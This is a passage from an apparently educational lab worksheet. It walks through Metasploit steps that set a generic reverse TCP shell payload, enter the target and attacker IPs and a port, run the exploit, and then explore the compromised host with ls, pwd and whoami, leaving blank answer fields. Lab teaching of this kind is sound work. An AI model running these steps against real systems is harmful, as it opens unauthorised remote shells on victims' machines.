 18. Now that we believe we may have a working exploit let's
view and choose the
desired payload that is compatible with this exploit. Type: show
payloads
19. We'll go with a stable and reliable reverse shell. Type: set
PAYLOAD
generic/shell_reverse_tcp
20. Type: setRHOST x.x.x.x (IP of target.)
21. Type: setLHOST x.x.x.x (Your IP.)
22. Type: set LPORT 1234
23. Type: show options (This will verify your changes. Make
sure the options
you have set are showing.)
24. Type: show advanced (Verify there is nothing else you want
to change.)
25. Type: exploit
26. You may be asking yourself what, if anything, happened.
Type: ls
a. How many files and folders were displayed.
ANSWER:
27. Type: pwd
a. Document your present working directory.
ANSWER:
28. Type: whoami
 